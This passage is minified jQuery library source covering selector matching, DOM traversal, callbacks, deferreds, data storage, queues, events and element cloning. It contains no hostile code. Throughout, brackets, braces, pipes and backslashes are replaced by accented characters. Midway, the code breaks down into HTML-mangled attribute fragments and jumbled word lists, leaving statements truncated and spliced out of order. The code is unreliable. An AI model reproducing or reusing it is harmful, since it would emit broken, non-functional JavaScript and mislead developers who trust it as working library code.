a&&a,o=!f&&g(a=n.selectorçça);if(e=eççÃÕ,1===o.length)ãif(j=oÃ0Õ=oÃ0Õ.slice(0),j.length>2&&"ID"===(k=jÃ0Õ).type&&c.getById&&9===b.nodeType&&p&&d.relativeÃjÃ1Õ.typeÕ)ãif(b=(d.find.ID(k.matchesÃ0Õ.replace(cb,db),b)ççÃÕ)Ã0Õ,!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)õi=X.needsContext.test(a)?0:j.length;while(i--)ãif(k=jÃiÕ,d.relativeÃl=k.typeÕ)break;if((m=d.findÃlÕ)&&(f=m(k.matchesÃ0Õ.replace(cb,db),ab.test(jÃ0Õ.type)&&pb(b.parentNode)ççb)))ãif(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;breakõõõreturn(nççh(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)ççb),eõ,c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a)ãreturn 1&a.compareDocumentPosition(n.createElement("div"))õ),jb(function(a)ãreturn a.innerHTML="<a href="#">
</a>","#"===a.firstChild.getAttribute("href")õ)ççkb("typeçhrefçheightçwidth",function(a,b,c)ãreturn c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)õ),c.attributes&&jb(function(a)ãreturn a.innerHTML="<input>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")õ)ççkb("value",function(a,b,c)ãreturn cçç"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValueõ),jb(function(a)ãreturn null==a.getAttribute("disabled")õ)ççkb(K,function(a,b,c)ãvar d;return c?void 0:aÃbÕ===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:nullõ),gbõ(a);m.find=s,m.expr=s.selectors,m.exprÃ":"Õ=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(Çw+)Çs*Ç/?>(?:<Ç/Ç1>ç)$/,v=/^.Ã^:#ÇÃÇ.,Õ*$/;function w(a,b,c)ãif(m.isFunction(b))return m.grep(a,function(a,d)ãreturn!!b.call(a,d,a)!==cõ);if(b.nodeType)return m.grep(a,function(a)ãreturn a===b!==cõ);if("string"==typeof b)ãif(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)õreturn m.grep(a,function(a)ãreturn m.inArray(a,b)>=0!==cõ)õm.filter=function(a,b,c)ãvar d=bÃ0Õ;return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?ÃdÕ:ÃÕ:m.find.matches(a,m.grep(b,function(a)ãreturn 1===a.nodeTypeõ))õ,m.fn.extend(ãfind:function(a)ãvar b,c=ÃÕ,d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function()ãfor(b=0;e>b;b++)if(m.contains(dÃbÕ,this))return!0õ));for(b=0;e>b;b++)m.find(a,dÃbÕ,c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,cõ,filter:function(a)ãreturn this.pushStack(w(this,aççÃÕ,!1))õ,not:function(a)ãreturn this.pushStack(w(this,aççÃÕ,!0))õ,is:function(a)ãreturn!!w(this,"string"==typeof a&&t.test(a)?m(a):aççÃÕ,!1).lengthõõ);var x,y=a.document,z=/^(?:Çs*(<ÃÇwÇWÕ+>)Ã^>Õ*ç#(ÃÇw-Õ*))$/,A=m.fn.init=function(a,b)ãvar c,d;if(!a)return this;if("string"==typeof a)ãif(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?Ãnull,a,nullÕ:z.exec(a),!cçç!cÃ1Õ&&b)return!bççb.jquery?(bççx).find(a):this.constructor(b).find(a);if(cÃ1Õ)ãif(b=b instanceof m?bÃ0Õ:b,m.merge(this,m.parseHTML(cÃ1Õ,b&&b.nodeType?b.ownerDocumentççb:y,!0)),u.test(cÃ1Õ)&&m.isPlainObject(b))for(c in b)m.isFunction(thisÃcÕ)?thisÃcÕ(bÃcÕ):this.attr(c,bÃcÕ);return thisõif(d=y.getElementById(cÃ2Õ),d&&d.parentNode)ãif(d.id!==cÃ2Õ)return x.find(a);this.length=1,thisÃ0Õ=dõreturn this.context=y,this.selector=a,thisõreturn a.nodeType?(this.context=thisÃ0Õ=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))õ;A.prototype=m.fn,x=m(y);var B=/^(?:parentsçprev(?:UntilçAll))/,C=ãchildren:!0,contents:!0,next:!0,prev:!0õ;m.extend(ãdir:function(a,b,c)ãvar d=ÃÕ,e=aÃbÕ;while(e&&9!==e.nodeType&&(void 0===cçç1!==e.nodeTypeçç!m(e).is(c)))1===e.nodeType&&d.push(e),e=eÃbÕ;return dõ,sibling:function(a,b)ãfor(var c=ÃÕ;a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return cõõ),m.fn.extend(ãhas:function(a)ãvar b,c=m(a,this),d=c.length;return this.filter(function()ãfor(b=0;d>b;b++)if(m.contains(this,cÃbÕ))return!0õ)õ,closest:function(a,b)ãfor(var c,d=0,e=this.length,f=ÃÕ,g=t.test(a)çç"string"!=typeof a?m(a,bççthis.context):0;e>d;d++)for(c=thisÃdÕ;c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a)))ãf.push(c);breakõreturn this.pushStack(f.length>1?m.unique(f):f)õ,index:function(a)ãreturn a?"string"==typeof a?m.inArray(thisÃ0Õ,m(a)):m.inArray(a.jquery?aÃ0Õ:a,this):thisÃ0Õ&&thisÃ0Õ.parentNode?this.first().prevAll().length:-1õ,add:function(a,b)ãreturn this.pushStack(m.unique(m.merge(this.get(),m(a,b))))õ,addBack:function(a)ãreturn this.add(null==a?this.prevObject:this.prevObject.filter(a))õõ);function D(a,b)ãdo a=aÃbÕ;while(a&&1!==a.nodeType);return aõm.each(ãparent:function(a)ãvar b=a.parentNode;return b&&11!==b.nodeType?b:nullõ,parents:function(a)ãreturn m.dir(a,"parentNode")õ,parentsUntil:function(a,b,c)ãreturn m.dir(a,"parentNode",c)õ,next:function(a)ãreturn D(a,"nextSibling")õ,prev:function(a)ãreturn D(a,"previousSibling")õ,nextAll:function(a)ãreturn m.dir(a,"nextSibling")õ,prevAll:function(a)ãreturn m.dir(a,"previousSibling")õ,nextUntil:function(a,b,c)ãreturn m.dir(a,"nextSibling",c)õ,prevUntil:function(a,b,c)ãreturn m.dir(a,"previousSibling",c)õ,siblings:function(a)ãreturn m.sibling((a.parentNodeççãõ).firstChild,a)õ,children:function(a)ãreturn m.sibling(a.firstChild)õ,contents:function(a)ãreturn m.nodeName(a,"iframe")?a.contentDocumentçça.contentWindow.document:m.merge(ÃÕ,a.childNodes)õõ,function(a,b)ãm.fnÃaÕ=function(c,d)ãvar e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(CÃaÕçç(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)õõ);var E=/ÇS+/g,F=ãõ;function G(a)ãvar b=FÃaÕ=ãõ;return m.each(a.match(E)ççÃÕ,function(a,c)ãbÃcÕ=!0õ),bõm.Callbacks=function(a)ãa="string"==typeof a?FÃaÕççG(a):m.extend(ãõ,a);var b,c,d,e,f,g,h=ÃÕ,i=!a.once&&ÃÕ,j=function(l)ãfor(c=a.memory&&l,d=!0,f=gçç0,g=0,e=h.length,b=!0;h&&e>f;f++)if(hÃfÕ.apply(lÃ0Õ,lÃ1Õ)===!1&&a.stopOnFalse)ãc=!1;breakõb=!1,h&&(i?i.length&&j(i.shift()):c?h=ÃÕ:k.disable())õ,k=ãadd:function()ãif(h)ãvar d=h.length;!function f(b)ãm.each(b,function(b,c)ãvar d=m.type(c);"function"===d?a.unique&&k.has(c)ççh.push(c):c&&c.length&&"string"!==d&&f(c)õ)õ(arguments),b?e=h.length:c&&(g=d,j(c))õreturn thisõ,remove:function()ãreturn h&&m.each(arguments,function(a,c)ãvar d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)õ),thisõ,has:function(a)ãreturn a?m.inArray(a,h)>-1:!(!hçç!h.length)õ,empty:function()ãreturn h=ÃÕ,e=0,thisõ,disable:function()ãreturn h=i=c=void 0,thisõ,disabled:function()ãreturn!hõ,lock:function()ãreturn i=void 0,cççk.disable(),thisõ,locked:function()ãreturn!iõ,fireWith:function(a,c)ãreturn!hççd&&!içç(c=cççÃÕ,c=Ãa,c.slice?c.slice():cÕ,b?i.push(c):j(c)),thisõ,fire:function()ãreturn k.fireWith(this,arguments),thisõ,fired:function()ãreturn!!dõõ;return kõ,m.extend(ãDeferred:function(a)ãvar b=ÃÃ"resolve","done",m.Callbacks("once memory"),"resolved"Õ,Ã"reject","fail",m.Callbacks("once memory"),"rejected"Õ,Ã"notify","progress",m.Callbacks("memory")ÕÕ,c="pending",d=ãstate:function()ãreturn cõ,always:function()ãreturn e.done(arguments).fail(arguments),thisõ,then:function()ãvar a=arguments;return m.Deferred(function(c)ãm.each(b,function(b,f)ãvar g=m.isFunction(aÃbÕ)&&aÃbÕ;eÃfÃ1ÕÕ(function()ãvar a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):cÃfÃ0Õ+"With"Õ(this===d?c.promise():this,g?ÃaÕ:arguments)õ)õ),a=nullõ).promise()õ,promise:function(a)ãreturn null!=a?m.extend(a,d):dõõ,e=ãõ;return d.pipe=d.then,m.each(b,function(a,f)ãvar g=fÃ2Õ,h=fÃ3Õ;dÃfÃ1ÕÕ=g.add,h&&g.add(function()ãc=hõ,bÃ1^aÕÃ2Õ.disable,bÃ2ÕÃ2Õ.lock),eÃfÃ0ÕÕ=function()ãreturn eÃfÃ0Õ+"With"Õ(this===e?d:this,arguments),thisõ,eÃfÃ0Õ+"With"Õ=g.fireWithõ),d.promise(e),a&&a.call(e,e),eõ,when:function(a)ãvar b=0,c=d.call(arguments),e=c.length,f=1!==eçça&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c)ãreturn function(e)ãbÃaÕ=this,cÃaÕ=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--fççg.resolveWith(b,c)õõ,i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)cÃbÕ&&m.isFunction(cÃbÕ.promise)?cÃbÕ.promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return fççg.resolveWith(k,c),g.promise()õõ);var H;m.fn.ready=function(a)ãreturn m.ready.promise().done(a),thisõ,m.extend(ãisReady:!1,readyWait:1,holdReady:function(a)ãa?m.readyWait++:m.ready(!0)õ,ready:function(a)ãif(a===!0?!--m.readyWait:!m.isReady)ãif(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0çç(H.resolveWith(y,ÃmÕ),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))õõõ);function I()ãy.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))õfunction J()ã(y.addEventListenerçç"load"===event.typeçç"complete"===y.readyState)&&(I(),m.ready())õm.ready.promise=function(b)ãif(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);elseãy.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;tryãc=null==a.frameElement&&y.documentElementõcatch(d)ãõc&&c.doScroll&&!function e()ãif(!m.isReady)ãtryãc.doScroll("left")õcatch(a)ãreturn setTimeout(e,50)õI(),m.ready()õõ()õreturn H.promise(b)õ;var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function()ãvar a,b,c,d;c=y.getElementsByTagName("body")Ã0Õ,c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))õ),function()ãvar a=y.createElement("div");if(null==k.deleteExpando)ãk.deleteExpando=!0;tryãdelete a.testõcatch(b)ãk.deleteExpando=!1õõa=nullõ(),m.acceptData=function(a)ãvar b=m.noDataÃ(a.nodeName+" ").toLowerCase()Õ,c=+a.nodeTypeçç1;return 1!==c&&9!==c?!1:!bççb!==!0&&a.getAttribute("classid")===bõ;var M=/^(?:ÇãÃÇwÇWÕ*ÇõçÇÃÃÇwÇWÕ*ÇÕ)$/,N=/(ÃA-ZÕ)/g;function O(a,b,c)ãif(void 0===c&&1===a.nodeType)ãvar d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c)ãtryãc="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):cõcatch(e)ãõm.data(a,b,c)õelse c=void 0õreturn cõfunction P(a)ãvar b;for(b in a)if(("data"!==bçç!m.isEmptyObject(aÃbÕ))&&"toJSON"!==b)return!1;
return!0õfunction Q(a,b,d,e)ãif(m.acceptData(a))ãvar f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?aÃhÕ:aÃhÕ&&h;if(k&&jÃkÕ&&(eççjÃkÕ.data)ççvoid 0!==dçç"string"!=typeof b)return kçç(k=i?aÃhÕ=c.pop()ççm.guid++:h),jÃkÕçç(jÃkÕ=i?ãõ:ãtoJSON:m.noopõ),("object"==typeof bçç"function"==typeof b)&&(e?jÃkÕ=m.extend(jÃkÕ,b):jÃkÕ.data=m.extend(jÃkÕ.data,b)),g=jÃkÕ,eçç(g.dataçç(g.data=ãõ),g=g.data),void 0!==d&&(gÃm.camelCase(b)Õ=d),"string"==typeof b?(f=gÃbÕ,null==f&&(f=gÃm.camelCase(b)Õ)):f=g,fõõfunction R(a,b,c)ãif(m.acceptData(a))ãvar d,e,f=a.nodeType,g=f?m.cache:a,h=f?aÃm.expandoÕ:m.expando;if(gÃhÕ)ãif(b&&(d=c?gÃhÕ:gÃhÕ.data))ãm.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=ÃbÕ:(b=m.camelCase(b),b=b in d?ÃbÕ:b.split(" ")),e=b.length;while(e--)delete dÃbÃeÕÕ;if(c?!P(d):!m.isEmptyObject(d))returnõ(cçç(delete gÃhÕ.data,P(gÃhÕ)))&&(f?m.cleanData(ÃaÕ,!0):k.deleteExpandoççg!=g.window?delete gÃhÕ:gÃhÕ=null)õõõm.extend(ãcache:ãõ,noData:ã"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"õ,hasData:function(a)ãreturn a=a.nodeType?m.cacheÃaÃm.expandoÕÕ:aÃm.expandoÕ,!!a&&!P(a)õ,data:function(a,b,c)ãreturn Q(a,b,c)õ,removeData:function(a,b)ãreturn R(a,b)õ,_data:function(a,b,c)ãreturn Q(a,b,c,!0)õ,_removeData:function(a,b)ãreturn R(a,b,!0)õõ),m.fn.extend(ãdata:function(a,b)ãvar c,d,e,f=thisÃ0Õ,g=f&&f.attributes;if(void 0===a)ãif(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs")))ãc=g.length;while(c--)gÃcÕ&&(d=gÃcÕ.name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,eÃdÕ)));m._data(f,"parsedAttrs",!0)õreturn eõreturn"object"==typeof a?this.each(function()ãm.data(this,a)õ):arguments.length>1?this.each(function()ãm.data(this,a,b)õ):f?O(f,a,m.data(f,a)):void 0õ,removeData:function(a)ãreturn this.each(function()ãm.removeData(this,a)õ)õõ),m.extend(ãqueue:function(a,b,c)ãvar d;return a?(b=(bçç"fx")+"queue",d=m._data(a,b),c&&(!dççm.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),dççÃÕ):void 0õ,dequeue:function(a,b)ãb=bçç"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function()ãm.dequeue(a,b)õ;"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()õ,_queueHooks:function(a,b)ãvar c=b+"queueHooks";return m._data(a,c)ççm._data(a,c,ãempty:m.Callbacks("once memory").add(function()ãm._removeData(a,b+"queue"),m._removeData(a,c)õ)õ)õõ),m.fn.extend(ãqueue:function(a,b)ãvar c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c c='m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==cÃ0Õ&&m.dequeue(this,a)õ)õ,dequeue:function(a)ãreturn' this.each this.queue a h s='/Ã+-Õ?(?:Çd*Ç.ç)Çd+(?:ÃeEÕÃ+-Õ?Çd+ç)/.source,T=Ã"Top","Right","Bottom","Left"Õ,U=function(a,b)ãreturn' in if j.call>h;h++)b(aÃhÕ,c,g?d:d.call(aÃhÕ,h,b(aÃhÕ,c)));return e?a:j?b.call(a):i?b(aÃ0Õ,c):fõ,W=/^(?:checkboxçradio)$/i;!function()ãvar a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link>
<table>
</table>
a
<input type="checkbox">",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav>
"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type="radio" checked name="t">",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function()ãk.noCloneEvent=!1õ),b.cloneNode(!0).click()),null==k.deleteExpando)ãk.deleteExpando=!0;tryãdelete b.testõcatch(d)ãk.deleteExpando=!1õõõ(),function()ãvar b,c,d=y.createElement("div");for(b inãsubmit:!0,change:!0,focusin:!0õ)c="on"+b,(kÃb+"Bubbles"Õ=c in a)çç(d.setAttribute(c,"t"),kÃb+"Bubbles"Õ=d.attributesÃcÕ.expando===!1);d=nullõ();var X=/^(?:inputçselectçtextarea)$/i,Y=/^key/,Z=/^(?:mouseçpointerçcontextmenu)çclick/,$=/^(?:focusinfocusçfocusoutblur)$/,_=/^(Ã^.Õ*)(?:Ç.(.+)ç)$/;function ab()ãreturn!0õfunction bb()ãreturn!1õfunction cb()ãtryãreturn y.activeElementõcatch(a)ãõõm.event=ãglobal:ãõ,add:function(a,b,c,d,e)ãvar f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r)ãc.handler&&(i=c,c=i.handler,e=i.selector),c.guidçç(c.guid=m.guid++),(g=r.events)çç(g=r.events=ãõ),(k=r.handle)çç(k=r.handle=function(a)ãreturn typeof m===Kçça&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)õ,k.elem=a),b=(bçç"").match(E)ççÃ""Õ,h=b.length;while(h--)f=_.exec(bÃhÕ)ççÃÕ,o=q=fÃ1Õ,p=(fÃ2Õçç"").split(".").sort(),o&&(j=m.event.specialÃoÕççãõ,o=(e?j.delegateType:j.bindType)çço,j=m.event.specialÃoÕççãõ,l=m.extend(ãtype:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")õ,i),(n=gÃoÕ)çç(n=gÃoÕ=ÃÕ,n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1çç(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guidçç(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.globalÃoÕ=!0);a=nullõõ,remove:function(a,b,c,d,e)ãvar f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events))ãb=(bçç"").match(E)ççÃ""Õ,j=b.length;while(j--)if(h=_.exec(bÃjÕ)ççÃÕ,o=q=hÃ1Õ,p=(hÃ2Õçç"").split(".").sort(),o)ãl=m.event.specialÃoÕççãõ,o=(d?l.delegateType:l.bindType)çço,n=kÃoÕççÃÕ,h=hÃ2Õ&&new RegExp("(^çÇÇ.)"+p.join("ÇÇ.(?:.*ÇÇ.ç)")+"(ÇÇ.ç$)"),i=f=n.length;while(f--)g=nÃfÕ,!e&&q!==g.origTypeççc&&c.guid!==g.guidççh&&!h.test(g.namespace)ççd&&d!==g.selector&&("**"!==dçç!g.selector)çç(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1ççm.removeEvent(a,o,r.handle),delete kÃoÕ)õelse for(o in k)m.event.remove(a,o+bÃjÕ,c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))õõ,trigger:function(b,c,d,e)ãvar f,g,h,i,k,l,n,o=ÃdççyÕ,p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):ÃÕ;if(h=l=d=dççy,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=bÃm.expandoÕ?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^çÇÇ.)"+q.join("ÇÇ.(?:.*ÇÇ.ç)")+"(ÇÇ.ç$)"):null,b.result=void 0,b.targetçç(b.target=d),c=null==c?ÃbÕ:m.makeArray(c,ÃbÕ),k=m.event.specialÃpÕççãõ,eçç!k.triggerççk.trigger.apply(d,c)!==!1))ãif(!e&&!k.noBubble&&!m.isWindow(d))ãfor(i=k.delegateTypeççp,$.test(i+p)çç(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocumentççy)&&o.push(l.defaultViewççl.parentWindowçça)õn=0;while((h=oÃn++Õ)&&!b.isPropagationStopped())b.type=n>1?i:k.bindTypeççp,f=(m._data(h,"events")ççãõ)Ãb.typeÕ&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&hÃgÕ,f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._defaultççk._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&dÃpÕ&&!m.isWindow(d))ãl=dÃgÕ,l&&(dÃgÕ=null),m.event.triggered=p;tryãdÃpÕ()õcatch(r)ãõm.event.triggered=void 0,l&&(dÃgÕ=l)õreturn b.resultõõ,dispatch:function(a)ãa=m.event.fix(a);var b,c,e,f,g,h=ÃÕ,i=d.call(arguments),j=(m._data(this,"events")ççãõ)Ãa.typeÕççÃÕ,k=m.event.specialÃa.typeÕççãõ;if(iÃ0Õ=a,a.delegateTarget=this,!k.preDispatchççk.preDispatch.call(this,a)!==!1)ãh=m.event.handlers.call(this,a,j),b=0;while((f=hÃb++Õ)&&!a.isPropagationStopped())ãa.currentTarget=f.elem,g=0;while((e=f.handlersÃg++Õ)&&!a.isImmediatePropagationStopped())(!a.namespace_reçça.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.specialÃe.origTypeÕççãõ).handleççe.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))õreturn k.postDispatch&&k.postDispatch.call(this,a),a.resultõõ,handlers:function(a,b)ãvar c,d,e,f,g=ÃÕ,h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.buttonçç"click"!==a.type))for(;i!=this;i=i.parentNodeççthis)if(1===i.nodeType&&(i.disabled!==!0çç"click"!==a.type))ãfor(e=ÃÕ,f=0;h>f;f++)d=bÃfÕ,c=d.selector+" ",void 0===eÃcÕ&&(eÃcÕ=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,ÃiÕ).length),eÃcÕ&&e.push(d);e.length&&g.push(ãelem:i,handlers:eõ)õreturn h<b.length a b m.event a.target bubbles cancelable ctrlkey currenttarget eventphase metakey relatedtarget shiftkey target timestamp view which charcode key keycode null='=a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),aõõ,mouseHooks:ãprops:"button' buttons clientx clienty fromelement offsetx offsety pagex pagey screenx screeny toelement c this.focus this="==cb()&&this.blur?(this.blur(),!1):void" m.nodename e="m.extend(new" d="on" instanceof m.event.add keypress._submit a._submit_bubble m.event.remove x.test f in if m this.on this.each db eb="abbrçarticleçasideçaudioçbdiçcanvasçdataçdatalistçdetailsçfigcaptionçfigureçfooterçheaderçhgroupçmarkçmeterçnavçoutputçprogressçsectionçsummaryçtimeçvideo" jquery regexp></b.length>Õ","i"),hb=/^Çs+/,ib=/<(?!areaçbrçcolçembedçhrçimgçinputçlinkçmetaçparam)((ÃÇw:Õ+)Ã^>Õ*)Ç/>/gi,jb=/<(ÃÇw:Õ+)/,kb=/<tbody>Çs*$/g,rb=ãoption:Ã1,"<select multiple>","</select>"Õ,legend:Ã1,"<fieldset>","</fieldset>"Õ,area:Ã1,"<map>","</map>"Õ,param:Ã1,""Õ,thead:Ã1,"<table>","</table>"Õ,tr:Ã2,"<table>
<tbody>","</tbody>
</table>"Õ,col:Ã2,"<table>
<tbody>
</tbody>
<colgroup>","</colgroup>
</table>"Õ,td:Ã3,"<table>
<tbody>
<tr>","</tr>
</tbody>
</table>"Õ,_default:k.htmlSerialize?Ã0,"",""Õ:Ã1,"X<div>","</div>"Õõ,sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b)ãvar c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(bçç"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(bçç"*"):void 0;if(!f)for(f=ÃÕ,c=a.childNodesçça;null!=(d=cÃeÕ);e++)!bççm.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===bççb&&m.nodeName(a,b)?m.merge(ÃaÕ,f):fõfunction vb(a)ãW.test(a.type)&&(a.defaultChecked=a.checked)õfunction wb(a,b)ãreturn m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")Ã0Õçça.appendChild(a.ownerDocument.createElement("tbody")):aõfunction xb(a)ãreturn a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,aõfunction yb(a)ãvar b=pb.exec(a.type);return b?a.type=bÃ1Õ:a.removeAttribute("type"),aõfunction zb(a,b)ãfor(var c,d=0;null!=(c=aÃdÕ);d++)m._data(c,"globalEval",!bççm._data(bÃdÕ,"globalEval"))õfunction Ab(a,b)ãif(1===b.nodeType&&m.hasData(a))ãvar c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h)ãdelete g.handle,g.events=ãõ;for(c in h)for(d=0,e=hÃcÕ.length;e>d;d++)m.event.add(b,c,hÃcÕÃdÕ)õg.data&&(g.data=m.extend(ãõ,g.data))õõfunction Bb(a,b)ãvar c,d,e;if(1===b.nodeType)ãif(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&bÃm.expandoÕ)ãe=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)õ"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===cçç"textarea"===c)&&(b.defaultValue=a.defaultValue)õõm.extend(ãclone:function(a,b,c)ãvar d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Cloneççm.isXMLDoc(a)çç!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneCheckedçç1!==a.nodeType&&11!==a.nodeTypeççm.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=hÃgÕ);++g)dÃgÕ&&Bb(e,dÃgÕ);if(b)if(c)for(h=hççub(a),d=dççub(f),g=0;null!=(e=hÃgÕ);g++)Ab(e,dÃgÕ);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,fõ,buildFragment:function(a,b,c,d)ãfor(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=ÃÕ,q=0;n>q;q++)if(f=aÃqÕ,fçç0===f)if("object"===m.type(f))m.merge(p,f.nodeType?ÃfÕ:f);else 